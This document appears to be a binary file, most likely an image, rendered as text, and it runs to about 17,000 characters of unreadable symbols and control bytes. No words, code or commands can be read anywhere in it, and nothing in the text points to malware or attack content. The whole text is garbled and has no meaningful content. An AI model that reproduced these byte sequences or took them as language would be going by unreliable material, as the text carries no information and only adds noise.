��<�>���y�H�\�	�UmJ#+1�]>������]�;���;俯�WY^f�=ӯI�M[i�>;�������sj5(���[rgy<�k�o���>F2\�קF�~��SWo2�ʦ��4��"؀�\�� ILX � �Tt��E-[Z�-6� �mzl�p�-ܠ,�R�LO��6�%��^������������y���=KU��p�T��P�.Uڻ������;.כ����۾Z�My��=7��[���y��/��f�:����T���f|�2_�9�k��{p�:Y��ǧi�Evܧ��ϸ�}n���#�5�!e�[d��$fIհ� H�� !E7�T�4k�W�r�K�-��S`p�K��s�Yer�*{	S1HZ"�*�W]�(��Z�Zx8듋���Ҁ��
�Z�L�:�n�;zn���}���׾zn��ro-���S�.k���ϛ�p�U�W���3�T�m�U����>O��g��U^)��)p�y_C�����ׇa�>����jj^˒@{��A�0�Y(X���QZ�b��)k�#2)ӛd�`�	m�c��ema�`�p� C�fq���G'�f~}qd�9�PQJ2L��d6޿'���������=x��:����ңr�?;��T�p�wI�қ��j󪨿>u����\��GkW����������w/�����y��xnnN=g���-=��%��:��۝��% �`�T ��*����+����=�afI6��]zh�l��@�A�Q"�ʘ�����+��k.�'9�[O>�ZR2�����������;�_������ޚ�<;;�/+�={Mɳ�����]�`�Ϯ����|��s��ٟE+̛���v�����5���w�E�d����=-[w�����
�����=�=~��xw�=v�Z��{��( Qb���R�J�e�jŗ]���a�[,� #F� � !ji�7'1�%M�&�l��g�������I9uZں�5�UȤ4a���no_��:��z^���m�}�y�g����r/��zd��%���/g���m�-,�\%��X��4�ߘ�w���ocE�>}|_�z�Rv����ۻ�>X�V�*ނ�&�njv��G5S���m��g7]�H� (U�ȕT�4�/ƩD0e��M�l���d��*)$V���kps_��:YͷfM������=��l*(,�l�%���Lc%iet�|.�:�:��.ݍ<�I��n8��)<z�V��;;�\�b��C���G`ڋF�S��q���k����k�+�y��>}�gnTS�Ӝ7�������\]�da��k����{��Q�Yf� !e@�,�(��MKƢM��&��"؅A p��й��p�J����[�ћ��\�t�ٔ������� ?F+�Ϊ��#`X�%�*Ѧ��^A��:�/�ï���<�vvrv[���j���2ӵ,�#�]�YbY#�}Į�g>]��\�m�=3�OW�u�O������UyZɤ�Z���g5ZҰ�Y��ڧ7��mif��Y��@"*g|�lZ�gHͥN�w"MN�!�� R�XR�M�ǋ�I�����7\�e�je���?/�籿1��sx�2WuU) ��� �[@`�u%lXW����.��ж���Ƿ���4r��1yNv����7�ΰ�e���4#�U��s+�
鶩�sh�5��w�������e���[k���h����C0�U]�s��e��+0P�-8uc\ٝsgC?IR۩#MM��rAB��V�6��yyܪ]����~�=]a�-�¹k-R�7�<�w�y]N_Nzo�4��d#�RƄ�K �<V0
iѝs����s�!���Λ>��|����ۨ�-���e{���uYT��s�_��������m��p��a�׍�q��Z��7
l����h�:��b%oR�{�5����k�=,�ibk"I[b3,�Ik��Z��xx��gC����C�͚�N�^5^*������y׏��y�=��M�1PEr�I5+wZ�K�^�E:��n�ɧ��{����_��{ysx�[糽�|���{��|��t��Qqk#�*�T���Q�����x,�ۖ=*ڞ�~�^:�|����:W:.��I-j텄2#AAF�81ߖ\x�͝��.���y��AMR*0V��*㷜�^M����e�4�۳XM�}�^�S��$�[������^����֔�cUb�M���*詥�h�IP�S�k�SM[����_/Sg�����a�^~O��:xM�;>V�2�þ�8�M_m7�c]��`�_�����ϕs�����O[���&��y�w7T�K�s~��ϛ�Ͼ0�sU�4�*^}�,j��"Q��Jqi�5��3����{:���dA�JI0�i(l��ǿ��]��ƴ�hݩnڴkj�cZ�ȑQB�y=,�^;���y�Y�"jW��RH��T{P[�i՞E%kW���\��/(ݼ��ɏ��p��Kɹ��wx�Z������6������z���>nV���d��$��z9�_ž��_'������߷�]��=��^���M=��\WGԖU�|���[�p�%J,�\�5�ι��U{~��BķYiJ��hȤ��s�򗟖����4n�;i׬]�.C���q)��/o/?d�:;�ן���x׊��y��3i[�J�a�Q��Z���E(�˽O��k˹�����v����s�y6���ٞ��;�&�/��� ��IXb,!Mn���W��G� 2���\=^sWW�����f�[���V[`
�-v$�Qu&G5�[�N��˓���׳,Y��tt��Ƕ�B�Q(CR&kr�Y��>u]ɲ];���-�\ɹK�ɧ�wN�OK@�%��6%���vw�y=Ng�����h�V�)��eKej���4�N�щa�j��7�t��:�z�f�6�f�w��ɳ����'�u���� d�DX�>��7��t�q�O���u7\i,�$���TtUd�[SU�uIE:s-�I*��>��x:���7bн�����{%�W�[�F+1�y��s�Z�y:�[�4�],�`�5A�U����@�F��,��r���?���1ht�v���R
� ��k$j�Z\�׍�;����<~���u�]}� 7׸��a��t�T��V�IHe��������ХLec(+��UGK������U]�W�B"�"��"X��Ou��q��q::�{��cAf-%\s�n��֞�}���jӬ�`6��7���X��0% �k�yt���<��Яe�������:V���M5�E�`��jy=��>a��W�/7Ҏ��?��t�����O=ڸ�t����ѡu�Z�(�@�H�0TK��ճ:�f��׋(�U
d�VTJ�F��ڊ�4�H��u@WYiǿ:�t2cI��{W'��j�Y�ٓ*���.��?�Z5W�Xk�˛$�`��;���:�a�@ 	uf�<?>�Z�y���0��Y��Zi��(��o>n�c9j�:0�;?h���}oGf������o7+w#���]���y��ϣ�t��a�� a���������ʔ�(�(B)�:Ue��R���S,Eh஻Uk�U2����g\��K�����=�\�|�+�|�%�t��q������a�]�0��{|���K�� e��l�����7�{!Ϸ���=L�ZtX�WGF����k:��mg����k<���������/^D��NON?w���u�O��S^㭆�?Y�ۇ�}�F��%E`	
,����q��~^7�V[i��-����&t�H�=F{��J��+�2�-X:Y&�Y:x�����wfI���~�1�;X�&��j�;+\�#c�����[��4�Z� H�r/+�{�7.�+7����f�z3y�uwuϟwWO\y�^�����WК�ODo<ߡ�f��ߗ�DV�J�5���f��q���J��v��Z��zx���w�K�o	�d
L�ؕŰ�E��a��qʆ�5s��b�CB��$ee�sm狧5���e�#*�W"����/-��]R�pl�^u��c�o:o[����%Z���u͎��@�:4�}+Z�D�E�V�l���_Y漾�5�;����޼�-�3�?s&.[�)�S�������]wjo�����r���5f�ϼ��u7�=����^ח�`��m�{������؈zqq 2�˚�Ll�6[C�&mF�n6�k!L"���FA6���*�;9F�_G:`ʄE��q�j��k9Y:Ysi���/Jk�����,�,��2B�a0,���9�b��r�˶�V��sMW������~�?���|t��.6������Ӟ{친������Ǘ��E\{ݾ����w�y����[YF�Wc��5�׸�ޜ1`�d��f�q3�����Ͼ�ݸ4]Y��cjA��5*�>��d�r�ϣRVaH��rB�B������������-�3�`�H$\MV���.�L3D���nog7��6��cQL&F�z\�KЭ�8�}3]˪望�M��벣�Ujy�~Jhώ��3n���	��[�Y���^g���c�\�~}���u���ų.u�ëA�u8{�ϳ�/�u���N���o���_�=ã���&��jΫR��"\�ٛB��ٛL�YR�S:\�"�5A�
,^'�|� ���>G�e���E�YB�ʱmD�.Yf�yn�}���N�d��
`�$�mR^�����cDӃkO�];i�,������<�K>�N��k�j䳷��mB�vYj񞇉�ч���/��V=�uG.A��s��k����?F��N���-x�ǜ.d��[=ݼ��#םT�gQ��Q��}CjŨ�a���\B C��y�>y˪������V4HT"( �u\xr6է1�5�A�F ��R�N��:��sg'X�.ın�ǧ2�GO���8~��㧝ǻ?Gg��� M�=Μ�������?鼿�z�����379��yl�u:�я��#�L�yD��rW]�ˇ��㯥�s����N�]��Q&z4�	9t�-�]V�vk+ I ��Hq~y�}˾�Y�}fgI��bF�`b��d�F�+���ˋ`�"���Y,/�E���F��r��h��&���b�cv��C�e��e�����zn�u��x,�����'S7.�Ҽ=J��_.��Z9o.P�k�?A�����,��D���n�&k�t|� ��2��,\0���2�J)Q}6�N���~]R�! *�<������W�L_jY��
����C�X�y���evL� b� ŁX�R,�E\�ӓ��sC�z/9.�i���z��rly�����C�u�y�oE�S�d�L���J�6���.=9��Lj �S;���]��O��Hi�CT��\\��
o����x�p�JʖՍ�&RHI �
�M�f6�.�2�H	 J�NoK�מ����ǧ{�������4�fI0��`��+��}��L�� I�VS���wVZ�X�(��]^k��=o�E�d�������g����Ey�f�y��j��j�g�w��s9t��������������̻=��{6�|����`�po�^���N��Xr�ӣ>5�H e��7Y�/�SmV#���2�r:���(K�N��4^nA֚	2`�0��E �F�7�/�=�X�#�!QH����vӫMAev�:���5ӝh��;��G>�c�y��:�鼷����ߟ�}�����μN'w?.��׿�����ؾ�˹}5r�����e��<����RBc�N9���/r�vfW.��BI�,��I
��AIa!ju���S��s��ok��XX&A�����X@!������i���H8���T�z>Ֆ8:��I���L3:�)��i������������S�o�[�WLT��.zsz��1�,����7~�t�X�*F���};\����X
!O#�×�cׅ��|���L�r�RI��J�B+ �V�h� �E��	c�o��r:�:���Y�	$�2 4 h A$���-�u���"2�	Y6`��[��r(ђ�e�\����dm_%���9��e���=�w����#i}�	bje��y��B�L�ϛ���;t�g�gk\�0�_�'�z��:��!2JNw�.����l�7͞�m9��cRBB�!�%WWU�"�b��@.�\y�^V7F�/���02BA$����"��b4�P�+ ��*�(����ޢ�E��8��r��=o\^�k���_���;z�k�=�Lt�=x�wT��hi��L�|��!X�sd������}���D��#$�$�����z�7�o����\��z9�gDcp��
�J����4������Ul;+$��d�C�XaB`2��,��f��vik݃�z}����y�k�5��{0gy���u����G���b.�����X�I���o���:��o�}_����`��H��R8�;^ro�ux=���6��:�lh���(�ÈnD$L��$�umq��p�}:F��
I	
��HT� �C 1C+�@��UmB�EJ,�r�~L����=73�e۪�k�1M:�^}[0+�z��y�:q�F�w[X�۟F��aS4*��ԾO��M�8��mYќ�hR�N�~w�z<�$�a��2I�{�q�����Y�{��áC#gM$�E����M&��M�6������~^uI-4�!20���@�$2�`�GR���J�Eכ����~}��'����ӠYИ7���|��5ظ�u<�>����}�g^Ȅ�|w�W���m���e�u��/C>�O�I.d���0IW��s�x������~��23��k#243+hH�&���ܗgF��>����I9�.^t
�h�,i"b���� ��Hs��z������.~�>_I�4�}����==y�	IYsd׊T�sz6�ur�x�7Rt��t��ˇ��V��&w⽧�����4sww���X�+����n>���;����J��g��_N�=���O��p�$�0�$0�7�9��za�"R�s\�3+C2��Is]0�f��
nR���u#��<o��;�B��K����������g�j�
�خ�Δ���W��ǡ˴/>�Daޒ=,J��:|����z-�2Y�}̽������q�WBÃG��8�t�]������;���N�W�����Zͦ�<��~���eVgPX����G�>[�.�{$��z��*�C�a�\Kñ��M=>WGY�Q��՗:rL�ۖ2�">xR�4�Y-�����Igƾ��=�*͎�*�K�x�!�g6�Q4�-+vA�0�����J���B�bʒL�٘�/�����w!��I*�������Um��.gv�V����g��G��R[U��#Q�ˍ�f�?�:y�QO~Q`@�C ��#,���q�t��j�Q�ΰFṱ�e;��D��MEd3kN������u�x�7�����iU��H%`� �g�j��q��q���$�*�X���Ŋ���Y����^^������7�c�8ǡ_6���ϕ�L�k���h��|�7����hs��t�2s��=���G����T��VDPA$@C "�ˋ���g���Qղ���*rr�Vz��u*)��E,� �K-�
���;��|���9�x�` ƶ,H"�X8V�!C#���L��X$P�"W`ʡb,�o̽���m�o=W4T�)r��
2n�y�X6�F�<�����{��Y��kQ\i����g�ɤA�H� �� Z�����zSO7F�OCQ��3����YXZ�DVVʳ�{����O/��*I!x, r� h�h�h ���6B]*���)a!�/����S��˫��R�R���D5�x��]����}V�'�1j����ѷ˥9�e=����l��Z��p%�T(u	H*��e�Aƿ=tlJSkUaaGF��5 �X����,Nms>Y�ߓp��nU���,� �I!$��HI ��B �K����jm
���b�`}+��X��W����G��Y��k�,�jž��]w&k�dϞg��Txz��Y5"YVS�� 5�7\zl�����B��X �6�� U��1y�Wʝ:��=h�-�YMSj��f[[Q�|���s|���g�H��K�� �H@`$��H0�KBT�D��,
��VX���
��Y]ގ��$CI h@(V���t��1�-ex���@VZ��o��������XB-WV*��Q�,�YQ\RQ*Ы�O��Nܭ��sAP�+
�YRs�)Z˙��>��~^�.��VmXI! �D��[$��D�HI!M:�,�!Ia�"*5�!�S�}9=���R"�J�KU�1��� P�>7̗'.�I(�?L��_��n>�����ؑZ��
��YK
A�4����l�1ӥf[M�d\����h����jK]lc7�����O�W����5Af�@H$!�� d�$��H	 `$(C���녞�_���_6=��������/�k���}�p{�l��i���5�^d�gҼF:q�ٛ�C%�Z.��:_J�����{��� hR��"\�T�� �5�[%Ԏ��s�'.\�i�5iǖ^�*6�:2S��l��m)�FV42xO�U��~��0����LnI	$2QH@`$��	 `j �B �A���{���=��+�Ry.�����n�/�=��U�_z|t�?Z�G���Ж��ϛEF��?u��}y�V�:�[���7*ʬ�~�����=�/k���k`)�$����jwß7C#iR�d(��G�Uu�䣢���m&��غ$MB_�x?��yv���\�]��QT4� Y� ��BIa�J�Bb{�S��=U\���~����rǫ��W�i�7eL��8��=��=w�������y������=�Ř�@å2K=��>Q�:���^K�-�d0aaHZ�@�@ �a	�\�������2I$�	d�8�
�k-U���ߥՎ�����>�$Ơ Id��BI$�)`e	$�R�ؾ�7��5-�x��wx9�"�m�{Υ��K9̫��ɬ��nwn^�z���V��ӣ�������P�k���>�����l�ϲl�:s �(@�\�*˛ "A!��d!�"h�I�g]!hgU�Mi�d	�氶$>�c:*)��q�����B�!$��HYRHI$��HI!$������.��O9�<�����Ѧ�L��מ��+�����܎����[/L��l�k�݇�s����ɣ=�v��J�Y�s��-7U*�@HA H��!��$�"�!�ڦ7�9u��2XZ��^��_O�|����gbH%I$HEB���� �	$��BI	$=W���o�vm|}�а��)���zn/��y����~�B0��]��	��.7��?Y������R�L{�z�yK���6�6�[R,U��	$$X�����D4J!�紲)$�@J�h�Fɱ�<�d(�";yv����_���O�y�X#�cAa���XАBD�BI���z~}:�rl��e��<H�]*��/_��y��1�XR��Āվ��+����t�tu����{LX�{僝q��A ��5!�$�"@�V���tZT1��X�B4���*�<Ů�qDv���
��/��0k�8�^"֬�rzF_�f���<���.I�G2I�� "HB!$��HI!=G��|�u5��˾��X�"���<}7�~g������cB�v:�z�/���ߦ��a�K�V���3r�6_?������~�9Ie�h�p"� ���d 0P�lr�R�A���^=}���k�[7fS���j���y�ty�"q{t�\�qq�c��8F;�j���U�HI!$��Hn�\����ϫ.z�ыU����/��|Zs�$�������z��]N�Cd]r��3MKi�	��j𜺚컟m_T����g��������<E,���T/4�֩ƂIB4��!�0)�Ԩ��l�Z3�%=}GZ�~����ʙڵ�����O;/���T�]c i�?i�L��y���u9ڦ�d�2@j��溚R�?{t��նV��H
�l������^��x�[���R\Y��E���ϧ�[���ЫK2��e�붾n�=�/���ǻ�~�:eu9��H��]�z-g賓�\��h9��PSE|�B�L~C&z�3�(ξ��=���~=ןL�}gd���9-� � 0�A�u��T��Zu��ﲼ���m9���Mo_'����8OaG��W'~>F�o�m�ٟ>_m���K&w\yZ=O7�ǵ�[��v�.[��R� *�������'!l4$�m�8B2����wӖݸ�}x�bY3e��.�>u��.�G��^F쳞��m��N��~D���1���z���^FMrS�#�;&^>���7�&
� �v}h���e�d���u��h:J�	'�Ԭ�]T������kz&{�0��~t��7=�,���ԇs����y�g���k�J�������;i�]�_\�����l-��lu
2J+7���_��]�⚮�Vŭ��f+�=&-�|�-�+ӱw��=Vo%�:��<�x�:tza�Q���(f�,����A�$�)�gRH	&�e�\|�ϲ9�{<D��A`J�(�VWV�}��������ȹ�}v�������'��tX����[���{|;��{���%ٖne��� �u.{�{�r��x�'��N>�5	��u�+�S��UJԶ�)�ώ�sw��d�v�8�uL��Z��!�	͆CdHe$ђ$"+A�$0A��H`��
�Q�|g{�êL��!"X��2�jz�~=�k�o9u�#S����Ʈ�4���Fڻ�^�i��s��g��xOw�/��G�uB$�� _��A�=���{��_v7�Ѧ��t,�Wq�ˈ��[+�*�,��\��L�B�V4$0�
� �@������"F$��@�"d 0c»='��V��u�fe��[m6�`1�&M@�쮵���N��<y������=���e����}�>�\�1N�=�5���\��?C���Peά��r�Έť�<m�KW[Yp� �F���I5$�2B	$!���I$��ĒH!$��D �"�%v�=Cs;O��7��FX@�9e�X^Q���Ȅ�a���u���Wf���ſ�n(юk�V-����8�X}����{��j��7�7�7����61KFXX*��P8E�	400�C.D0�BId$�2I$#+HI d��I���4Bj��/W���k��w��7CX�o�y�ZJ�w��S�d�V�<]L�S����|}��{W��e����>����|Ӗex��y��U��]7q�;���bVF�XB@CAA���a�!�!��c ��FHI�IFHI!$� �HI!$� �H�����` j��6c�>w~���Ⱜ�ץٱ�)m���/�8�=G����_��I���4iׇ�Fv����I��}1��Juד^h�$��������k��[mK��Ĩ,QC�Pb�$� �	H2�0�D0��R`d(!���HI!$� �HI!$� �H�����AڶWC�����6x�ׇ�o��?���S��q�:Uf�y^����C��ӗ֧:z<�N��G�P��Ib�)	�R-ov�5y�-j]������2@  ���@A"� !��a$�� a�a$�$��H!$�� `��H#FR�@B YH`�e�`R�E0B+*W�}u�2w�]���s����^��y[�##�tm�z�����{k�;gKT��@ � X��� `�� �@�C�ai"I!$��HI `��HI `� J�AD!����T�Ab�RDhf�ޣ����N�1AN�q�N���l���A�v:����e�o>�b<����L �
ʐ@AA `��Q�	!�	i�CE�E��$�$��!� `��"!$���+E�A$0A�!*G+�A5�<��N������Ӛ�'#?m�����MxU�\��i���٦�|��-Kq�`G"A�C�2@ @!	F4S0A���4X4%I �� �`�`�`�`�`�H������h�x��+��h �I �%R�e2�������[��͉h���8�/�=n�gE�V�Տ[�DF�Q�$$R� �A �I���!�BI$�Ih�`�H0@���A������������������0@��F*F+
� � EC�󭊵hV4��H��^\�_[���evc���+�4;#�H @��$[ �1fD	i�X`��I!$��K$��YA%0@�,,H�HI!$��HHH$%I!$��F+"@�DQ$?�� 0     !1"02A@#3B`$P4C��  ���H�ȁL_ӲԞ�T�K/�<N��`��2?C�9=��pd`%�݌���H�B�0D�q��-�D�"��K'�I��G�?�"5d��Ŧ%�,Ӓ�T<�g�{���-�`g��c$��VB�08��̑1�"��?�ɑ̾ߖ�W������W�G�{b��YIf���7��-�V�w���c%!�f��Dj#����fH�ȑ"&E���lr��]fe}��{?��M%T�U�l�q%p-����G�j��j�a��1ю��"R$�H�2F�0����$1�H��숑���)���Je��|ж�l�Ħ�ʊ�@�q8�044J$�]Y%����f�ܯ�K����lcB���(�}ov2C%�v�aH���H��=�� -e�������B�0L0`q%H�-�lq��oކ� b�ڒ�C��$�d��Fb(���44I���ёȔ�X7�Qm�-�
��K�D"i��UD`$`��CCD��dML|�҈<K�.�Nz[�'�1#�{2C$1db.�#���Nc��0Nx9�y�o�&����@H�����$4J���rF�?Q�N���C�{d�&7�0���2C$�"�=���]Rd�7�<���r�M�O�[���ZJ�@�L�cD�(���ĥ�t!x�K����P�Kw�FI��HF?����c�""��s+��9�'�Cx%1�9� �g��G���y��QBF6�K�"H�����fKu�d%��vf���|�C�Q1ӝ��#�����Kٌ��I-�g��"��n�"R���vL�-��v!��B4��8"��1��$H�S���#�,�V�fL��g#��r9��g�{�3�9��b���gw�$`C$�FIm�'�#�)[JD���5�{���#�}Kjc�Z8q����c�YZ��VIv�^�}��V�~3ݲCg�_�&NfNG#���g�{�3�9��g3�����!��$K| @Lll{�3�
�%��>��Z�H�i�R���Fg!3=�ccc��r$j!̜]N^vB�K>�K0�_��L味$��7�'�wӓ&L����g�F���.�]�r%3���
$Vڵ�j��b{U����'�|���5#fNFvl��5
$�Ś�=T����v"�7�L2Ot-������������c�C�t�0`�`�p8N&wɞ�ً#&�r��2S9����	m��t�[=�c��U|�N���<�;=��W"��yH�xV�RsM�H�r#���e�8���vbq����E�g�_��Z�+"��P'Y��`��6��u�����p���}2$!n��r9��$$$`����?}h��_*N�u��p"�E�{2l����QP�\P��L�M�._G�ˍ�Llb'�3���(K"��G������Q8�G���q�8tȗC�[�{�(B�Z��^nC��je�ש�
����ST�F22�f�g�Dp��o����6]�ػ>�h?�_��#���0#l��N&0`��l���N#��p�c%��cB�h��"�$(�m�� bk�C?{!m�v���kZ�6�.�T��x)b]�Z���v����1���K�5�����������.*=��$q0$q1�٭�`��0c����C��fDB"%��u��w�~�߯э������t�+���Uln�h&��e��(#��H�5���;\}>�-3��[=m�J2�����?	y}m��|����]d=�ю�3���3��f@�$$!-��z�����hA�#mW�gT���;�/nYT[�<����k�~�㭏;즭E7ieL��{ӗ���	��r�L�(a\K���דJ��䲡�q0q1һn��жd�t-��ohČ'��K.�Q�����y~�.���Zw5�{+9�	��]�� �ӤQ#�_���>j�mQ�KGQ:c�-;����S�Íx&�B������ʿ��9��.��'�2-�"C�lǳ0(������6�n��B{���v[~�L{ijʍ�L�A�E�~`^/5�%Rd����1�c���Mvԟ�J���� ,e/�c��1�;gi{!l�F&8�g	�Q��B��}�������T�,{A
'���[�0-��Gf�l���Vg�==_�2����?�d�ȈfI0`���!00c�����f��w`����/%~k� .����K�!n��2L�������DON��~3�2����VI�[=���1��"1#!.�����Ư>�ًϑ�/?������}�X2@�2Er�lr%!�E��'.����z�y.�R�������lc򙝞�1�2(�E-�J�H���������{=�O₶G�E��EdbN%��S�ٌ��2E�52�g������P�2;%�����3�$6Gl�`����l��Lɞ��$�.ډ|}K��?"��1�i�C W.�,x��7��H���DIّ��H�$����F;$5��y���͏�Ȉ�?�>��.�6F8�"�t�y�s�z�}����["�x�/��Y_��:��+��b���u���N��c�R�6Z��+_3'�O�P{d��ő���>�1tG|l�1׍��d�_gmD�c݌�ȠӲ"��E���W�o��� QY� ��g�.)C04���c$X_.ּ�<~a���K
�S���޷�d<I������d����Fu�l��'�ٗ<�u��~ѧ� !yw=�B	G��ἆ1�,52vI�`��m�Dfr9�X%؇t/��6{�����"�v����H��-,�$�K/�x[i�R@DEӝ��t2[2E��ϸ���e���h���'>����wvHLȘ���С��Kc�"BFu��c��9��s�1�}���m�?[R�_hx��dɒ�D`69�R�$5i��H����d˘������"^���7���/��|HK�V�w�du�RWnE/��.��c�"��IH�'am��D�.��$��~��+�L��A�nD�Q5�;��L�G2�YV�LV�R�L��t��R�*��_J�2���(�)����+3�[)�������clt1��N[@����cd�N�����_�ߋ��iu=�U"�dG#U��u7�.lQ�Q�ŧ$:f��g�b)�L�9ۻR��p���J%���{W5�S�x����a��2*�Y����Fb�V�Ù��%"R%�"D_~IH��̜ǵq{L���1��y�[*�\�2C�m��v;c9zpq���H[Ț=Z�U�� 8�.����M:Oځ
rWQ��p8�(�G!LV��)}/y2R�N>�6N��G1����?�5?��B?[~�A�H��HF	D���46d�#Eu���J��2H�Uκ��lt]8�_�8.���50q�����E��܈�B���1�L���El�Ǵ�e�-�$�s9����&����b+ W""���	T�i��LZ�h�F����dV:�"���P��i�-��_�wT��P8���K1�8
��(�ȦB¹�����ǲ���}�c�m�-�lh��+E�-�g�.��ˣ�BEr �H�"ČlU#�8K;(�-�ˡ�5{�apd��g�Y�#��v��"8���GP,���*dX�X�2L����$/�#c�9v��-�#8�g�{d`Ev�� ��6�!�G�����B!f
��\�H�t�R?9�.�2q8�8���h�Y��y����I@p��C6LlbD�~��,�
�G�QH�*�h���e�%���R?c����J�*���&+G#��)������n�hhd�������Ev�w⯓04J#��d`$%��d�!"1"�?cd�N��s�DQ���p8��v�����_�����ud.#iE1ؑn�'��_㞄.���I��'�����U�	|���]ݽ�B� CG��P1�1�{"��&Nd�%fIBD\H�L�F�X���X��t�� G"�T�U�L����v�SnM�����[�]OvH���q���r���qyC�b��N1��"c�1!!}-�'2�	Kl��
��Kl�^5?+u]���]}�޷!e��8���`�YΡo�[2�8��r�4�5<���ũ�s}�c&I�"+�{1�s�e�����$UX��/<[��8��[-���=(^]]�d�B���8ˌ���Y5��D{�Ge��d�P���g�Z}W%]��$�(�$�/�Rɑ�c���v$M�V�����.��� $`�DH],��s����Vy�Gͻ�c�"J|��Kr�e"�H��4P���cU�9�<�!]d��隫=�d���t�DP���u�V�]�DO�{K��2]��� /���L���0+��ԋG�g�Y�%ж��o�H�k������E���O�L[V����e���Db���2l�]�"�W�z]Z��&�[>d4�2C�G�'1}id��H���9̓�
$bE	l��x��=�x�^Ї��"3�p��/M�h@P\gtx��d�z�4�Q��P*g"�Q�A��!tp�%D�!(���jo�m�''R�*cj�
#xuj'��#M\�)���w�h���BͲgw��/�?K"�Y.�E
B��g��_{���>��?��%pv��t1ҕ|Hٛo��F�ޭn��zu���ˠ���)�VD�!�2�)`�E�=f�GN�S.�_��M��I9I��w�h�k��ZQ���2U��]d�ڲ�},l�e�dHD�!		l��D���59�\8�gg� /��]ėc��_)h*T�O��9�}N3��۽7�8N�SD�V�5��Z+�9��UR��b(Et�ؚڽ���]�[���m�UC���N��"�V7d�t-��M��b���d�l��d�$Q$!�$�&Zg�e6k)�_��{�8��c?{ip�G�+�v���OUg��}ZUf�0��[֯Qd�T��v4��w�M��*8�f�j"k����<��(�ʴ��M����P�����?��"d�+���l���QE�[giK����O[=t2�ݬ��������}��d_q�OhK�uN��`�s��q�1����v�W��Bj������8���K�a�H�@��1eUdzW��&�ie&T�����O��ɒ�%l��L�-�&" ��H��n�=DIj�)->��>�h��N.�.]����b��㴏��YȮ�%z�OV�o��U;�k#Q*�K�3T���ީ��i��xm>�H�Q_��H�����$N;D���{=�&M�=��"1"���+R%9X�����l;^�w.�ю��H��0`_�`��̌��&�p�]G�=/K�m7�4j {d�W_z��.�,/����01�h�@[�fH�,�7�,��\H�-�Ȕ�WS�F=88�%��7����������c�#�X���$��3��'#I�w�E�ث=�I��-��_O���@��b?���b��X�m�D[ɍ��)1�����,!V~�3Wڙv��Q"">�'��D|q壗��hNP��Zi�Ԩ��a�#.Hibi��>�b_"�a3ˊ�_��~�l�d�-�W"�$�2lEH�"!o��?���aXK�&Kǁx�/���ٞ�/�}�e���^r�J���Ŧ���)2�L�4�L�DJjˊ�$W�/��/�2H�-����$��2�6W"�췛�Ұ��#]/��~�%ɵܗ�ŲC[�b1Ȫ}�]��NKtŚB�,�� ,#���2�Q?�Ӳ0Q�v	?��.��(��.�[�^+���$Io\�HOi�Lr'"+%p ��.���~>�3[/�� �e}��"}��]���##�i,��g��`pH�Ki�"�==��a��|,�c-E?��K�B�Y��{�D���!""%"R&�T�"1�by�^>�_�W<��{��SQ%.B1򙌞�d6�����?kS\���9�C�_ᩗD�ʾ�hv�O|�{��1�$�h2$I1�r��""蟅�C._���x%<���!yh�uswT�Y2~�8"��+��5FC�)H�����uj��U>p�>��-�O�?�6�(��鿩�?�},�4=�ʘ�"r%܄J�A		��ii_ը_{����F����}��/�y5u���f.Ɵ�i��0��JD���CO�Z�e�V�E}����ޡ�6r$��Ux�6g�]��{4M[~됤Y"RTJ�E]U���i��}:��f�|��Y#�#���{�\�v|�딉C��o٣+}~�KԚ��z����Z�-^�-��N��+��Z{E���*欯���g���������� -�K$�"Kh�3�k�ô�������B\e�;���k.˶���'���޺r{$4��!�jʅ}���ܲH�7�E�mJ�W-������U���M�����5�擫&w�ض�i��=���K�[���D�$1	�b*�D�]O穏*�-�]syE�aY��`�v��G��E�f0��bQ���5�'�P8��dYN����S^��c{W�sZVꞂ����~Ϩt��"�/%��x�K��"^%�L�$Im��Eh������eJ����ىW�X�~Mv��|���x��'[��.��S/��'�ǉ"B�.�2���ש�ڙ�ӻ�Z\Fta�k���J�e���|��c�g��D�"11�cw�d�"H�� ���#S�9Zy�{=������ �����xURJ)'K�c���ge7���Y#w��݈^
�t���ºݒ����QmF8�m�/X�V��ڏ�h��bL������ۉ�������H�LmYZ �֏�"�򏆿�8��=��fz��Ƿ�<x�8F���rq��g��|� �(
��6/��"C4������Y�䬧�Z_B� �t1�?0[Q��룹����&j�
$G��Ƈ��V���o�|C��'��[3]Z�!�3>r�s0`��x5s�>�����T�A��~;KoG�;�(!�E��z{8�������c,�za�:��}��:Y�Bٌf
��Z�"��W��8��^�f^��/�̏�S�zg�ֽ֣�`{H�sY�$�U|,x������|��v.&��u�-*�S�dMMF�f�����u>�d�.շ���̌�̎r9�̙�q8�ٞ�/���/�
�R /��O������!o#��j�\q:�.��ӲUAEl��r5��O� �'�����w�ZZ��8����-]2E������R�T���G��S#�Ά?����i�z�.��\
����W��%�/���Gi.�y��.v��������_�B�Xl�c�:W"5�FX��|d�K�'�s�5�rg�g��q/���<Y��}�����}����A���G����/Ư���=�~������_�z��R��㣏�g��6�wZ��I�*0�<�� ��*���r�_g;�� L��[N��)�k�}+kfG�|K�۬}����y����}q����E�%�K�Q/�_g�p�L�k=G�ʗ�� �Gal��q��"_�ZE��h��ܛ̴�ơ�{��~�L���<��#�ּ�͋�Կ����<��u�_\<�/{bV�崶��"�|��/� W�}��*_��~��͔|gl��r�	��� �����L���[���K���Ǖ/?[.}��f������c�[>�K1���_ȿ���3� ����#I�)_�E��k�Zx|��s����y�%3Q���q�2E���\���u"[-��F_\�#k�yzh�.���~�� -��ĭ������u�aƴK�� �j��� �E�p�=�ߊ��w�.6\[s�9sr}��>q�)sЏ7�q� 
�c$L�O����1�$2]�y_N��u}���4H}�e�ôǲ!�e�mȏd��Լ]lE������,�}��6je��R��Y��ˏMk��]��L��di5;-��u�G�Y2?V�Ϩ�4T��?vE!t����{z^c`�z�x���:��?�$%����X~�s+K_�<[��k�l��%��
}?����<e_�͖���"$�xB�n��U�t�)�d/�	��~+�ziKĵ�(��K9���u��C�W�? ��r��#�jϔ�?����S��0�e�qƃ���6G1V�ǼE������d� /S�f�<}�B����lŵ�����q�ke�5ƙK3�G�,��5�>m�$!��O
